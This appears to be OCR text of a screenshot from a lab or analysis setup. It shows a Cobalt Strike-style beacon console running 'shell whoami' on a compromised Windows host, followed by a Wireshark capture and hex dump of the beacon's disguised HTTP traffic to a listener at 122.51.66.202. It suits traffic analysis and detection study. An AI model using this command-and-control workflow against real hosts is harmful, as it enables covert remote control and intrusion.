 external internal listener user computer
183. .... 172.16.2... vps-http... C0cho WIN-QRI...
Event Log X Beacon 172.16.237.157@1564 X Listeners X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-qrin1mulrl7\c0cho
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-qrin1mulrl7\c0cho
[WIN-QRIN1MULRL7] C0cho/1564 (x64)
Wireshark · Packet 22 · vmnet8
Date: Mon, 17 Aug 2020 08:16:01 GMT\r\n
Content-Type: application/octet-stream\r\n
Content-Length: 64\r\n
[Content length: 64]
\r\n
[HTTP response 1/1]
[Time since request: 0.013860000 seconds]
[Request in frame: 20]
[Request URI: http://122.51.66.202:81/__utm.gif]
File Data: 64 bytes
Data (64 bytes)
Data: 7e3eb55a8f659ab5ed184f9fb9dab829f1cd4f6e63213b82…
[Length: 64]
0000 00 0c 29 c0 9f 06 00 50 56 e6 62 a8 08 00 45 00 ··)····P V·b···E·
0010 00 dc 0a 8e 00 00 80 06 d8 e2 7a 33 42 ca ac 10 ········ ··z3B···
0020 ed 9d 00 51 c3 83 f2 fc bb de 2f 36 2b a3 50 19 ···Q···· ··/6+·P·
0030 fa f0 86 5f 00 00 48 54 54 50 2f 31 2e 31 20 32 ···_··HT TP/1.1 2
0040 30 30 20 4f 4b 0d 0a 44 61 74 65 3a 20 4d 6f 6e 00 OK··D ate: Mon
0050 2c 20 31 37 20 41 75 67 20 32 30 32 30 20 30 38 , 17 Aug  2020 08
0060 3a 31 36 3a 30 31 20 47 4d 54 0d 0a 43 6f 6e 74 :16:01 G MT··Cont
0070 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type : applic
0080 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/oc tet-stre
0090 61 6d 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 am··Cont ent-Leng
00a0 74 68 3a 20 36 34 0d 0a 0d 0a 7e 3e b5 5a 8f 65 th: 64·· ··~>·Z·e
00b0 9a b5 ed 18 4f 9f b9 da b8 29 f1 cd 4f 6e 63 21 ····O··· ·)··Onc!
00c0 3b 82 c9 02 e4 2d db c6 cb 76 d8 0b ba d1 4a 7a ;····-·· ·v····Jz
00d0 70 9d b9 70 de 62 dd c2 6e 31 9b 6b de 13 d4 02 p··p·b·· n1·k····
00e0 c1 c1 e8 6a b0 ab 3f 52 e9 be ···j··?R ··